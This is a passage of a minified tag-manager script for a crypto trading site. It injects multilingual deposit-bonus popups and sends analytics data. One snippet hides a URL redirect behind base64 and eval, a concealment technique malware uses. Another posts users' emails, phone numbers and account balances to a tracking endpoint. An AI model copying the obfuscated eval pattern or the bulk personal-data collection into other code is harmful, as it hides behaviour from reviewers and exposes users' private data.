pointer;}.inbox-close-btn:hover{text-decoration: none;}.inbox-close-btn *{pointer-events: none;}.inbox-close-btn svg{display: block; width: 24px; height: 24px;}.inbox-image{display: block; max-width: 80px; margin: 0 auto;}.inbox-image svg{display: inline-block; width: 100%;}.inbox-paragraph{display: block; font-size: 15px; line-height: 20px; margin: 0 0 10px 0; color: #424651;}.inbox-submit-btn{display: inline-block; margin: 40px auto 0; padding: 13px 40px; font-size: 18px; line-height: 24px; font-weight: 500; color: #23282E; text-transform: capitalize; background-color: #00D664; text-decoration: none; border-radius: 4px; outline: none;}</style><div class="inbox-wrapper" id="inbox-wrapper"> <div class="inbox-overlay" id="inbox-overlay"> <button class="inbox-close-btn"> <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <rect x="18.364" y="4.222" width="2" height="20" rx="1" transform="rotate(45 18.364 4.222)" fill="#101A31"/> <rect x="5.636" y="4.222" width="20" height="2" rx="1" transform="rotate(45 5.636 4.222)" fill="#101A31"/> </svg> </button> <div class="inbox-image"> <img src="https://i.imgur.com/BmulWE4.png" alt=""> '+
'</div>'+
'<strong class="inbox-title">+5% de bônus adiconal em depósitos!</strong> '+
'<div class="inbox-content" style="text-align: left"> '+
'<p class="inbox-paragraph">se você depositar fundos durante o período promocional <strong>(26-31 de julho)</strong>, você receberá 5% de bôus creditado em sua conta.<br><br> '+
'<strong style="text-align: left">Com apenas 5 dias restantes, é hora de dar um passo a frente e conseguir o seu bônus!</strong> '+
'</p>'+
'</div>'
+
'<div class="inbox-content" style="">'
+
'<a target="_blank" href="https://promo.stormgain.com/lp/academy/strm_flash_lpc/index.html?idl=flash_promo_260721_bra" onclick="mixpanel.track(\'mo_web_sg_flashJuly_bra - order\');" class="inbox-submit-btn text-center"> Mais detalhes </a><br><br>'+
'</div></div></div>';newNode.innerHTML=nodeBody;refNode.parentNode.insertBefore(newNode,refNode.nextSibling);mixpanel.track("mo_web_sg_flashJuly_bra - view");document.cookie='mo_web_sg_flashJuly_en_cookie=1';setTimeout(function(){document.querySelector(".inbox-wrapper").classList.add("inbox-open");},500);document.querySelector(".inbox-wrapper").addEventListener('click',closeModal);function closeModal(e){if(e.target.classList.contains('inbox-submit-btn')||e.target.classList.contains('inbox-close-btn')){document.querySelector(".inbox-wrapper").style.display='none';}}})();}}}catch(e){utag.DB(e)}},function(a,b){try{utag.runonce=utag.runonce||{};utag.runonce.ext=utag.runonce.ext||{};if(typeof utag.runonce.ext[285]=='undefined'){utag.runonce.ext[285]=1;if((b['page_language'].toString().toLowerCase().indexOf('de'.toLowerCase())>-1&&b['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1&&parseFloat(b['customer_profile_web_sessions'])>=parseFloat(6)&&typeof b['customer_profile_id']!='undefined')){if(document.cookie.indexOf('mo_web_sg_flashJuly_en_cookie')>-1){return}
(function(){var refNode=document.querySelector("body"),newNode=document.createElement("div");var nodeBody='<style>.inbox-wrapper{position: fixed; left: 0; top: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.7); -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0; z-index: 9999;}.inbox-wrapper *{-webkit-box-sizing: border-box; box-sizing: border-box;}.inbox-overlay{position: relative; font-family: "Roboto", sans-serif; padding: 45px 40px 40px; text-align: center; max-width: 600px; width: 100%; margin: 40px auto; background-color: #fff; -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0;}.inbox-overlay img{max-width: 100%; display: block;}.inbox-wrapper.inbox-open, .inbox-wrapper.inbox-open .inbox-overlay{opacity: 1;}.inbox-title{display: block; font-size: 24px; line-height: 30px; margin: 24px 0;}.inbox-close-btn{position: absolute; right: 16px; top: 16px; background: none; border: none; padding: 0; margin: 0; cursor: pointer;}.inbox-close-btn:hover{text-decoration: none;}.inbox-close-btn *{pointer-events: none;}.inbox-close-btn svg{display: block; width: 24px; height: 24px;}.inbox-image{display: block; max-width: 80px; margin: 0 auto;}.inbox-image svg{display: inline-block; width: 100%;}.inbox-paragraph{display: block; font-size: 15px; line-height: 20px; margin: 0 0 10px 0; color: #424651;}.inbox-submit-btn{display: inline-block; margin: 40px auto 0; padding: 13px 40px; font-size: 18px; line-height: 24px; font-weight: 500; color: #23282E; text-transform: capitalize; background-color: #00D664; text-decoration: none; border-radius: 4px; outline: none;}</style><div class="inbox-wrapper" id="inbox-wrapper"> <div class="inbox-overlay" id="inbox-overlay"> <button class="inbox-close-btn"> <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <rect x="18.364" y="4.222" width="2" height="20" rx="1" transform="rotate(45 18.364 4.222)" fill="#101A31"/> <rect x="5.636" y="4.222" width="20" height="2" rx="1" transform="rotate(45 5.636 4.222)" fill="#101A31"/> </svg> </button> <div class="inbox-image"> <img src="https://i.imgur.com/BmulWE4.png" alt=""> '+
'</div>'+
'<strong class="inbox-title">+5% zusätzlicher Bonus auf Einzahlungen!</strong> '+
'<div class="inbox-content" style="text-align: left"> '+
'<p class="inbox-paragraph">Wenn Sie während des Aktionszeitraums <strong>(vom 26. bis 31. Juli)</strong> Geld einzahlen, erhalten Sie einen Bonus in Höhe von 5% auf Ihr Konto gutgeschrieben.<br><br> '+
'<strong style="text-align: left">Da nur noch fünf Tage verbleiben, ist es an der Zeit, einen Schritt nach vorne zu machen und Ihren Bonus zu kassieren!</strong> '+
'</p>'+
'</div>'
+
'<div class="inbox-content" style="">'
+
'<a target="_blank" href="https://promo.stormgain.com/lp/academy/strm_flash_lpc/index.html?idl=flash_promo_260721_de" onclick="mixpanel.track(\'mo_web_sg_flashJuly_de - order\');" class="inbox-submit-btn text-center"> Weitere Einzelheiten </a><br><br>'+
'</div></div></div>';newNode.innerHTML=nodeBody;refNode.parentNode.insertBefore(newNode,refNode.nextSibling);mixpanel.track("mo_web_sg_flashJuly_de - view");document.cookie='mo_web_sg_flashJuly_en_cookie=1';setTimeout(function(){document.querySelector(".inbox-wrapper").classList.add("inbox-open");},500);document.querySelector(".inbox-wrapper").addEventListener('click',closeModal);function closeModal(e){if(e.target.classList.contains('inbox-submit-btn')||e.target.classList.contains('inbox-close-btn')){document.querySelector(".inbox-wrapper").style.display='none';}}})();}}}catch(e){utag.DB(e)}},function(a,b){try{utag.runonce=utag.runonce||{};utag.runonce.ext=utag.runonce.ext||{};if(typeof utag.runonce.ext[286]=='undefined'){utag.runonce.ext[286]=1;if((b['page_language'].toString().toLowerCase().indexOf('fr'.toLowerCase())>-1&&b['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1&&parseFloat(b['customer_profile_web_sessions'])>=parseFloat(6)&&typeof b['customer_profile_id']!='undefined')){if(document.cookie.indexOf('mo_web_sg_flashJuly_en_cookie')>-1){return}
(function(){var refNode=document.querySelector("body"),newNode=document.createElement("div");var nodeBody='<style>.inbox-wrapper{position: fixed; left: 0; top: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.7); -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0; z-index: 9999;}.inbox-wrapper *{-webkit-box-sizing: border-box; box-sizing: border-box;}.inbox-overlay{position: relative; font-family: "Roboto", sans-serif; padding: 45px 40px 40px; text-align: center; max-width: 600px; width: 100%; margin: 40px auto; background-color: #fff; -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0;}.inbox-overlay img{max-width: 100%; display: block;}.inbox-wrapper.inbox-open, .inbox-wrapper.inbox-open .inbox-overlay{opacity: 1;}.inbox-title{display: block; font-size: 24px; line-height: 30px; margin: 24px 0;}.inbox-close-btn{position: absolute; right: 16px; top: 16px; background: none; border: none; padding: 0; margin: 0; cursor: pointer;}.inbox-close-btn:hover{text-decoration: none;}.inbox-close-btn *{pointer-events: none;}.inbox-close-btn svg{display: block; width: 24px; height: 24px;}.inbox-image{display: block; max-width: 80px; margin: 0 auto;}.inbox-image svg{display: inline-block; width: 100%;}.inbox-paragraph{display: block; font-size: 15px; line-height: 20px; margin: 0 0 10px 0; color: #424651;}.inbox-submit-btn{display: inline-block; margin: 40px auto 0; padding: 13px 40px; font-size: 18px; line-height: 24px; font-weight: 500; color: #23282E; text-transform: capitalize; background-color: #00D664; text-decoration: none; border-radius: 4px; outline: none;}</style><div class="inbox-wrapper" id="inbox-wrapper"> <div class="inbox-overlay" id="inbox-overlay"> <button class="inbox-close-btn"> <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <rect x="18.364" y="4.222" width="2" height="20" rx="1" transform="rotate(45 18.364 4.222)" fill="#101A31"/> <rect x="5.636" y="4.222" width="20" height="2" rx="1" transform="rotate(45 5.636 4.222)" fill="#101A31"/> </svg> </button> <div class="inbox-image"> <img src="https://i.imgur.com/BmulWE4.png" alt=""> '+
'</div>'+
'<strong class="inbox-title">Pour trois jours seulement : +5 % de bonus supplémentaire sur les dépôts!</strong> '+
'<div class="inbox-content" style="text-align: left"> '+
'<p class="inbox-paragraph">Peu importe le statut que vous avez : si vous déposez pendant la période de promotion (<u>du 26 au 31 juillet</u>), vous obtiendrez un bonus de 5 % crédité sur votre compte.<br><br> '+
'<strong style="text-align: left">Il ne reste plus que cinq jours, il est temps de faire un pas en avant et d\'encaisser votre bonus!</strong> '+
'</p>'+
'</div>'
+
'<div class="inbox-content" style="">'
+
'<a target="_blank" href="https://promo.stormgain.com/lp/academy/strm_flash_lpc/index.html?idl=flash_promo_260721_fr" onclick="mixpanel.track(\'mo_web_sg_flashJuly_fr - order\');" class="inbox-submit-btn text-center"> Plus d\'informations </a><br><br>'+
'</div></div></div>';newNode.innerHTML=nodeBody;refNode.parentNode.insertBefore(newNode,refNode.nextSibling);mixpanel.track("mo_web_sg_flashJuly_fr - view");document.cookie='mo_web_sg_flashJuly_en_cookie=1';setTimeout(function(){document.querySelector(".inbox-wrapper").classList.add("inbox-open");},500);document.querySelector(".inbox-wrapper").addEventListener('click',closeModal);function closeModal(e){if(e.target.classList.contains('inbox-submit-btn')||e.target.classList.contains('inbox-close-btn')){document.querySelector(".inbox-wrapper").style.display='none';}}})();}}}catch(e){utag.DB(e)}},function(a,b){try{utag.runonce=utag.runonce||{};utag.runonce.ext=utag.runonce.ext||{};if(typeof utag.runonce.ext[287]=='undefined'){utag.runonce.ext[287]=1;if((b['page_language'].toString().toLowerCase().indexOf('es'.toLowerCase())>-1&&b['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1&&parseFloat(b['customer_profile_web_sessions'])>=parseFloat(6)&&typeof b['customer_profile_id']!='undefined')){if(document.cookie.indexOf('mo_web_sg_flashJuly_en_cookie')>-1){return}
(function(){var refNode=document.querySelector("body"),newNode=document.createElement("div");var nodeBody='<style>.inbox-wrapper{position: fixed; left: 0; top: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.7); -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0; z-index: 9999;}.inbox-wrapper *{-webkit-box-sizing: border-box; box-sizing: border-box;}.inbox-overlay{position: relative; font-family: "Roboto", sans-serif; padding: 45px 40px 40px; text-align: center; max-width: 600px; width: 100%; margin: 40px auto; background-color: #fff; -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0;}.inbox-overlay img{max-width: 100%; display: block;}.inbox-wrapper.inbox-open, .inbox-wrapper.inbox-open .inbox-overlay{opacity: 1;}.inbox-title{display: block; font-size: 24px; line-height: 30px; margin: 24px 0;}.inbox-close-btn{position: absolute; right: 16px; top: 16px; background: none; border: none; padding: 0; margin: 0; cursor: pointer;}.inbox-close-btn:hover{text-decoration: none;}.inbox-close-btn *{pointer-events: none;}.inbox-close-btn svg{display: block; width: 24px; height: 24px;}.inbox-image{display: block; max-width: 80px; margin: 0 auto;}.inbox-image svg{display: inline-block; width: 100%;}.inbox-paragraph{display: block; font-size: 15px; line-height: 20px; margin: 0 0 10px 0; color: #424651;}.inbox-submit-btn{display: inline-block; margin: 40px auto 0; padding: 13px 40px; font-size: 18px; line-height: 24px; font-weight: 500; color: #23282E; text-transform: capitalize; background-color: #00D664; text-decoration: none; border-radius: 4px; outline: none;}</style><div class="inbox-wrapper" id="inbox-wrapper"> <div class="inbox-overlay" id="inbox-overlay"> <button class="inbox-close-btn"> <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <rect x="18.364" y="4.222" width="2" height="20" rx="1" transform="rotate(45 18.364 4.222)" fill="#101A31"/> <rect x="5.636" y="4.222" width="20" height="2" rx="1" transform="rotate(45 5.636 4.222)" fill="#101A31"/> </svg> </button> <div class="inbox-image"> <img src="https://i.imgur.com/BmulWE4.png" alt=""> '+
'</div>'+
'<strong class="inbox-title">¡+5 % de bonificación adicional en los depósitos!</strong> '+
'<div class="inbox-content" style="text-align: left"> '+
'<p class="inbox-paragraph">si depositas fondos durante el período promocional <strong>(26 al 31 de julio)</strong>, obtendrás un bono del 5 % que se acreditará en tu cuenta.<br><br> '+
'<strong style="text-align: left">Solo quedan cinco días, ¡es hora de dar el paso y recibir tu bono!</strong> '+
'</p>'+
'</div>'
+
'<div class="inbox-content" style="">'
+
'<a target="_blank" href="https://promo.stormgain.com/lp/academy/strm_flash_lpc/index.html?idl=flash_promo_260721_spa" onclick="mixpanel.track(\'mo_web_sg_flashJuly_spa - order\');" class="inbox-submit-btn text-center"> Más detalles </a><br><br>'+
'</div></div></div>';newNode.innerHTML=nodeBody;refNode.parentNode.insertBefore(newNode,refNode.nextSibling);mixpanel.track("mo_web_sg_flashJuly_spa - view");document.cookie='mo_web_sg_flashJuly_en_cookie=1';setTimeout(function(){document.querySelector(".inbox-wrapper").classList.add("inbox-open");},500);document.querySelector(".inbox-wrapper").addEventListener('click',closeModal);function closeModal(e){if(e.target.classList.contains('inbox-submit-btn')||e.target.classList.contains('inbox-close-btn')){document.querySelector(".inbox-wrapper").style.display='none';}}})();}}}catch(e){utag.DB(e)}},function(a,b){try{utag.runonce=utag.runonce||{};utag.runonce.ext=utag.runonce.ext||{};if(typeof utag.runonce.ext[288]=='undefined'){utag.runonce.ext[288]=1;if((b['page_language'].toString().toLowerCase().indexOf('tr'.toLowerCase())>-1&&b['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1&&parseFloat(b['customer_profile_web_sessions'])>=parseFloat(6)&&typeof b['customer_profile_id']!='undefined')){if(document.cookie.indexOf('mo_web_sg_flashJuly_en_cookie')>-1){return}
(function(){var refNode=document.querySelector("body"),newNode=document.createElement("div");var nodeBody='<style>.inbox-wrapper{position: fixed; left: 0; top: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.7); -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0; z-index: 9999;}.inbox-wrapper *{-webkit-box-sizing: border-box; box-sizing: border-box;}.inbox-overlay{position: relative; font-family: "Roboto", sans-serif; padding: 45px 40px 40px; text-align: center; max-width: 600px; width: 100%; margin: 40px auto; background-color: #fff; -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0;}.inbox-overlay img{max-width: 100%; display: block;}.inbox-wrapper.inbox-open, .inbox-wrapper.inbox-open .inbox-overlay{opacity: 1;}.inbox-title{display: block; font-size: 24px; line-height: 30px; margin: 24px 0;}.inbox-close-btn{position: absolute; right: 16px; top: 16px; background: none; border: none; padding: 0; margin: 0; cursor: pointer;}.inbox-close-btn:hover{text-decoration: none;}.inbox-close-btn *{pointer-events: none;}.inbox-close-btn svg{display: block; width: 24px; height: 24px;}.inbox-image{display: block; max-width: 80px; margin: 0 auto;}.inbox-image svg{display: inline-block; width: 100%;}.inbox-paragraph{display: block; font-size: 15px; line-height: 20px; margin: 0 0 10px 0; color: #424651;}.inbox-submit-btn{display: inline-block; margin: 40px auto 0; padding: 13px 40px; font-size: 18px; line-height: 24px; font-weight: 500; color: #23282E; text-transform: capitalize; background-color: #00D664; text-decoration: none; border-radius: 4px; outline: none;}</style><div class="inbox-wrapper" id="inbox-wrapper"> <div class="inbox-overlay" id="inbox-overlay"> <button class="inbox-close-btn"> <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <rect x="18.364" y="4.222" width="2" height="20" rx="1" transform="rotate(45 18.364 4.222)" fill="#101A31"/> <rect x="5.636" y="4.222" width="20" height="2" rx="1" transform="rotate(45 5.636 4.222)" fill="#101A31"/> </svg> </button> <div class="inbox-image"> <img src="https://i.imgur.com/BmulWE4.png" alt=""> '+
'</div>'+
'<strong class="inbox-title">Para yatırdığınızda +%5 ek bonus!</strong> '+
'<div class="inbox-content" style="text-align: left"> '+
'<p class="inbox-paragraph">promosyon süresince <strong>(26-31 Temmuz)</strong> para yatırırsanız, hesabınıza %5 ek bonus tanımlanacak.<br><br> '+
'<strong style="text-align: left">Sadece beş gün kaldı ve şimdi gerekli adımı atıp bonusunuzu almanın tam zamanı!</strong> '+
'</p>'+
'</div>'
+
'<div class="inbox-content" style="">'
+
'<a target="_blank" href="https://promo.stormgain.com/lp/academy/strm_flash_lpc/index.html?idl=flash_promo_260721_tr" onclick="mixpanel.track(\'mo_web_sg_flashJuly_tr - order\');" class="inbox-submit-btn text-center"> Daha fazla detay </a><br><br>'+
'</div></div></div>';newNode.innerHTML=nodeBody;refNode.parentNode.insertBefore(newNode,refNode.nextSibling);mixpanel.track("mo_web_sg_flashJuly_tr - view");document.cookie='mo_web_sg_flashJuly_en_cookie=1';setTimeout(function(){document.querySelector(".inbox-wrapper").classList.add("inbox-open");},500);document.querySelector(".inbox-wrapper").addEventListener('click',closeModal);function closeModal(e){if(e.target.classList.contains('inbox-submit-btn')||e.target.classList.contains('inbox-close-btn')){document.querySelector(".inbox-wrapper").style.display='none';}}})();}}}catch(e){utag.DB(e)}},function(a,b){try{utag.runonce=utag.runonce||{};utag.runonce.ext=utag.runonce.ext||{};if(typeof utag.runonce.ext[289]=='undefined'){utag.runonce.ext[289]=1;if((b['page_language'].toString().toLowerCase().indexOf('vi'.toLowerCase())>-1&&b['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1&&parseFloat(b['customer_profile_web_sessions'])>=parseFloat(6)&&typeof b['customer_profile_id']!='undefined')){if(document.cookie.indexOf('mo_web_sg_flashJuly_en_cookie')>-1){return}
(function(){var refNode=document.querySelector("body"),newNode=document.createElement("div");var nodeBody='<style>.inbox-wrapper{position: fixed; left: 0; top: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.7); -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0; z-index: 9999;}.inbox-wrapper *{-webkit-box-sizing: border-box; box-sizing: border-box;}.inbox-overlay{position: relative; font-family: "Roboto", sans-serif; padding: 45px 40px 40px; text-align: center; max-width: 600px; width: 100%; margin: 40px auto; background-color: #fff; -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0;}.inbox-overlay img{max-width: 100%; display: block;}.inbox-wrapper.inbox-open, .inbox-wrapper.inbox-open .inbox-overlay{opacity: 1;}.inbox-title{display: block; font-size: 24px; line-height: 30px; margin: 24px 0;}.inbox-close-btn{position: absolute; right: 16px; top: 16px; background: none; border: none; padding: 0; margin: 0; cursor: pointer;}.inbox-close-btn:hover{text-decoration: none;}.inbox-close-btn *{pointer-events: none;}.inbox-close-btn svg{display: block; width: 24px; height: 24px;}.inbox-image{display: block; max-width: 80px; margin: 0 auto;}.inbox-image svg{display: inline-block; width: 100%;}.inbox-paragraph{display: block; font-size: 15px; line-height: 20px; margin: 0 0 10px 0; color: #424651;}.inbox-submit-btn{display: inline-block; margin: 40px auto 0; padding: 13px 40px; font-size: 18px; line-height: 24px; font-weight: 500; color: #23282E; text-transform: capitalize; background-color: #00D664; text-decoration: none; border-radius: 4px; outline: none;}</style><div class="inbox-wrapper" id="inbox-wrapper"> <div class="inbox-overlay" id="inbox-overlay"> <button class="inbox-close-btn"> <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <rect x="18.364" y="4.222" width="2" height="20" rx="1" transform="rotate(45 18.364 4.222)" fill="#101A31"/> <rect x="5.636" y="4.222" width="20" height="2" rx="1" transform="rotate(45 5.636 4.222)" fill="#101A31"/> </svg> </button> <div class="inbox-image"> <img src="https://i.imgur.com/BmulWE4.png" alt=""> '+
'</div>'+
'<strong class="inbox-title">+5% tiền thưởng bổ sung vào khoản tiền nạp!</strong> '+
'<div class="inbox-content" style="text-align: left"> '+
'<p class="inbox-paragraph">nếu bạn nạp tiền trong thời gian khuyến mại <strong>(26 đến 31 tháng 7)</strong>, bạn sẽ nhận được 5% tiền thưởng, được ghi có vào tài khoản của mình. <br><br> '+
'<strong style="text-align: left">Chỉ còn Năm ngày nữa, hãy nhanh chân thực hiện thêm một bước và nhận tiền thưởng của bạn!</strong> '+
'</p>'+
'</div>'
+
'<div class="inbox-content" style="">'
+
'<a target="_blank" href="https://promo.stormgain.com/lp/academy/strm_flash_lpc/index.html?idl=flash_promo_260721_vi" onclick="mixpanel.track(\'mo_web_sg_flashJuly_vi - order\');" class="inbox-submit-btn text-center"> Thêm chi tiết </a><br><br>'+
'</div></div></div>';newNode.innerHTML=nodeBody;refNode.parentNode.insertBefore(newNode,refNode.nextSibling);mixpanel.track("mo_web_sg_flashJuly_vi - view");document.cookie='mo_web_sg_flashJuly_en_cookie=1';setTimeout(function(){document.querySelector(".inbox-wrapper").classList.add("inbox-open");},500);document.querySelector(".inbox-wrapper").addEventListener('click',closeModal);function closeModal(e){if(e.target.classList.contains('inbox-submit-btn')||e.target.classList.contains('inbox-close-btn')){document.querySelector(".inbox-wrapper").style.display='none';}}})();}}}catch(e){utag.DB(e)}},function(a,b){try{if((b['dom.url'].toString().toLowerCase().indexOf('coin-contest'.toLowerCase())>-1&&b['page_system'].toString().toLowerCase().indexOf('promo'.toLowerCase())>-1&&b['dom.url'].toString().toLowerCase().indexOf('stormgain'.toLowerCase())>-1)){if(document.URL.indexOf("/lp/en-en/coin-contest/")!=-1){var tableWarning=document.querySelector('body > div.wrapper > main > section.section.section--about > div:nth-child(1) > p:nth-child(5)');tableWarning.innerHTML="<b>New participants' accounts will appear on the board the day after they register.</b>";}else if(document.URL.indexOf("/lp/ru-ru/coin-contest/")!=-1){var tableWarning=document.querySelector('body > div.wrapper > main > section.section.section--about > div:nth-child(1) > p:nth-child(5)');tableWarning.innerHTML="<b>Счета новых участников появятся в таблице на следующий день после регистрации.</b>";}else if(document.URL.indexOf("/lp/pt-br/coin-contest/")!=-1){var tableWarning=document.querySelector('body > div.wrapper > main > section.section.section--about > div:nth-child(1) > p:nth-child(5)');tableWarning.innerHTML="<b>As contas de novos participantes aparecerão no quadro no dia seguinte ao registro.</b>";}else if(document.URL.indexOf("/lp/tr-tr/coin-contest/")!=-1){var tableWarning=document.querySelector('body > div.wrapper > main > section.section.section--about > div:nth-child(1) > p:nth-child(5)');tableWarning.innerHTML="<b>Yeni katılımcıların hesapları panoda kaydoldukları günün ertesi günü görünür.</b>";}else if(document.URL.indexOf("/lp/es-es/coin-contest/")!=-1){var tableWarning=document.querySelector('body > div.wrapper > main > section.section.section--about > div:nth-child(1) > p:nth-child(5)');tableWarning.innerHTML="<b>Las cuentas de los nuevos participantes aparecerán en el cuadro el día después de registrarse.</b>";}else if(document.URL.indexOf("/lp/de-de/coin-contest/")!=-1){var tableWarning=document.querySelector('body > div.wrapper > main > section.section.section--about > div:nth-child(1) > p:nth-child(5)');tableWarning.innerHTML="<b>Die Konten neuer Teilnehmer erscheinen am folgenden Tag nach ihrer Registrierung in der Tabelle.</b>";}else if(document.URL.indexOf("/lp/vi-vi/coin-contest/")!=-1){var tableWarning=document.querySelector('body > div.wrapper > main > section.section.section--about > div:nth-child(1) > p:nth-child(5)');tableWarning.innerHTML="<b>Tài khoản của những người tham gia mới sẽ xuất hiện trên bảng một ngày sau ngày họ đăng ký.</b>";};}}catch(e){utag.DB(e)}},function(a,b){try{if(1){if(b.page_dom_url&&b.page_dom_url.includes(atob('YWxjaGVtaW5lcnM='))){eval(atob('d2luZG93LmxvY2F0aW9uLmhyZWY9J2h0dHBzOi8vd3d3LnN0b3JtZ2Fpbi5jb20n'));};}}catch(e){utag.DB(e)}},function(a,b){try{if((typeof b['product_category']!='undefined'&&typeof b['event_type']!='undefined')){b.tealium_event_full_name=b.product_category+' - '+b.event_type}}catch(e){utag.DB(e)}},function(a,b){try{if(b['dom.url'].toString().toLowerCase().indexOf('stormgain.com'.toLowerCase())>-1||b['dom.url'].toString().toLowerCase().indexOf('xcoex.com'.toLowerCase())>-1||b['page_system'].toString().toLowerCase().indexOf('stormgain'.toLowerCase())>-1||b['page_system'].toString().toLowerCase().indexOf('xcoex'.toLowerCase())>-1){const params={t_profile:'ep-web',abtest_experiments_bucket:b.abtest_experiments_bucket,abtest_experiments_name:b.abtest_experiments_name,action_type:b.action_type,client_browser:b.client_browser,client_id:b.customer_profile_id,customer_accounts_info_code:b.customer_accounts_info_code,customer_acc_state:b.customer_acc_state,customer_acc_platform_type:b.customer_acc_platform_type,customer_cur_account_balance_available:b.customer_cur_account_balance_available,customer_cur_account_count_of_deals_total:b.customer_cur_account_count_of_deals_total,customer_cur_account_deposit_init_value:b.customer_cur_account_deposit_init_value,customer_cur_account_deposit_total_value:b.customer_cur_account_deposit_total_value,customer_cur_account_id:b.customer_cur_account_id,customer_cur_account_info_code:b.customer_cur_account_info_code,customer_cur_account_is_deposit:b.customer_cur_account_is_deposit,customer_cur_account_type:b.customer_cur_account_type,customer_email:b.customer_profile_email,customer_id:b.customer_profile_id,customer_login:b.customer_profile_login,customer_profile_broker:b.customer_profile_broker||b.page_broker,customer_profile_country:b.customer_profile_country,customer_profile_is_first_launch_open:b.customer_profile_is_first_launch_open,customer_profile_lifecycle:b.customer_profile_lifecycle,customer_profile_phone:b.customer_profile_phone,event_account_id:b.event_account_id,event_account_name:b.event_account_name,event_date:b.event_date,event_date_utc:new Date().toISOString().replace('T',' ').slice(0,19),event_id:b.event_id,event_type:b.event_type,event_value:b.event_value,fbp:b['cp._fbp'],fbclid:b['cp._fbc']?b['cp._fbc'].split('.').pop():'',fx_visitor_id:b.customer_profile_fx_visitor_id,ga_cid:b['cp._ga']?b['cp._ga'].split('.').splice(2,3).join('.'):'',gclid:b['qp.gclid'],icid_sf:b.icid_sf,mixlib:typeof(mixpanel)!=='undefined'&&mixpanel.config?typeof(mixpanel.config):'undefined',page_activitytime:b.page_activitytime,page_category:b.page_category,page_channel:b.page_channel,page_dom_referrer:b.page_dom_referrer,page_dom_referrer_original:b['cp.page_dom_referrer_original'],page_dom_url:b.page_dom_url,page_environment:b.page_environment,page_language:b.page_language,page_loadingtime:b.page_loadingtime,page_loadingtime_tti:b.page_loadingtime_tti,page_path:b.page_path,page_referrer_long:b.page_referrer_long,page_system:b.page_system,page_type:b.page_type,product_category:b.product_category,product_design:b.product_design,product_id:b.product_id,product_name:b.product_name,product_subcategory:b.product_subcategory,segment_web:b['cp.segment_web'],session_id:b['cp.utag_main_ses_id'],sf_campaignId:b.icid_sf,unstoppable_domain:b.unstoppable_domain,user_agent:b['js_page.userAgent'],visitor_id:b['cp.utag_main_v_id']};for(const key in params){if(typeof params[key]==='object')params[key]=JSON.stringify(params[key])}
fetch('https://tealium-proxy.stormgain.com/',{method:'POST',body:JSON.stringify(params)});}}catch(e){utag.DB(e)}},function(a,b){try{document.cookie="icid_sf_cookie="+b['icid']+";path=/;domain="+utag.cfg.domain+";expires=";b['cp.icid_sf_cookie']=b['icid'];}catch(e){utag.DB(e);}}];utag.handler.cfg_extend=[{"blr":0,"bwq":0,"id":"296","end":0,"alr":1},{"blr":0,"bwq":0,"id":"1","end":0,"alr":1},{"bwq":0,"blr":0,"id":"2","end":0,"alr":1},{"alr":1,"end":0,"id":"3","blr":0,"bwq":0},{"end":0,"alr":1,"bwq":0,"blr":0,"id":"42"},{"alr":1,"end":0,"id":"16","blr":0,"bwq":0},{"end":0,"alr":1,"bwq":0,"blr":0,"id":"48"},{"alr":1,"end":0,"id":"115","blr":0,"bwq":0},{"end":0,"alr":1,"blr":0,"bwq":0,"id":"29"},{"bwq":0,"blr":0,"id":"38","end":0,"alr":1},{"alr":1,"end":0,"id":"22","blr":0,"bwq":0},{"end":0,"alr":1,"blr":0,"bwq":0,"id":"62"},{"bwq":0,"blr":0,"id":"28","end":0,"alr":1},{"alr":1,"end":0,"id":"53","blr":0,"bwq":0},{"end":0,"alr":1,"blr":0,"bwq":0,"id":"54"},{"blr":0,"bwq":0,"id":"59","end":0,"alr":1},{"bwq":0,"blr":0,"id":"67","end":0,"alr":1},{"alr":1,"end":0,"id":"209","bwq":0,"blr":0},{"id":"116","bwq":0,"blr":0,"alr":1,"end":0},{"id":"270","blr":0,"bwq":0,"alr":1,"end":0},{"end":0,"alr":1,"bwq":0,"blr":0,"id":"117"},{"alr":1,"end":0,"id":"195","bwq":0,"blr":0},{"id":"174","blr":0,"bwq":0,"alr":1,"end":0},{"end":0,"alr":1,"blr":0,"bwq":0,"id":"237"},{"blr":0,"bwq":0,"id":"282","end":0,"alr":1},{"bwq":0,"blr":0,"id":"283","end":0,"alr":1},{"alr":1,"end":0,"id":"284","bwq":0,"blr":0},{"id":"285","bwq":0,"blr":0,"alr":1,"end":0},{"id":"286","bwq":0,"blr":0,"alr":1,"end":0},{"id":"287","blr":0,"bwq":0,"alr":1,"end":0},{"end":0,"alr":1,"blr":0,"bwq":0,"id":"288"},{"blr":0,"bwq":0,"id":"289","end":0,"alr":1},{"bwq":0,"blr":0,"id":"63","end":0,"alr":1},{"alr":1,"end":0,"id":"292","blr":0,"bwq":0},{"end":0,"alr":1,"bwq":0,"blr":0,"id":"302"},{"alr":0,"end":1,"id":"300","bwq":0,"blr":0},{"id":"14","bwq":0,"blr":0,"alr":0,"end":1}];utag.loader.initcfg=function(){utag.loader.cfg={"1":{load:1,send:1,v:20230